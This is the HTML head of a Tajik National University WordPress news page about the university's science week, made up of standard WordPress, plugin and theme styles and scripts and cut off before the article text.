

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/ambasti-aftai-ilm-dar-dmt/
body_size: 42084
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ҶАМЪБАСТИ ҲАФТАИ ИЛМ ДАР ДМТ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/en/summary-of-science-week-at-the-tajik-national-university/" hreflang="en" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/ambasti-aftai-ilm-dar-dmt/" hreflang="tj" />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/04/343443760_941282120246589_3028735651067870406_n.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/52559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/ambasti-aftai-ilm-dar-dmt/" />
<link rel='shortlink' href='https://tnu.tj/?p=52559' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fambasti-aftai-ilm-dar-dmt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fambasti-aftai-ilm-dar-dmt%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
